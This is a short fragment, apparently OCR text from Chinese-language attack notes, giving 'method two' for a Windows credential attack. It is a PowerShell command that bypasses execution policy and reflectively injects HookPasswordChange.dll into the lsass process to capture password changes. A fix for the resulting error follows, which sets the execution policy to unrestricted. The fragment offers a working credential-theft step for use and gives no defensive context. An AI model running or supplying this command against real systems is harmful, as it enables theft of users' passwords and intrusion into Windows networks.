 27 方法二、
28 powershell -exec bypass -Command "& {Import-Module 'C:\Invoke-
ReflectivePEInjection.ps1';Invoke-ReflectivePEInjection -PEPath C:
\HookPasswordChange.dll -procname lsass}"
29 报错解决:
30 powershell
31 Set-ExecutionPolicy
32 unrestricted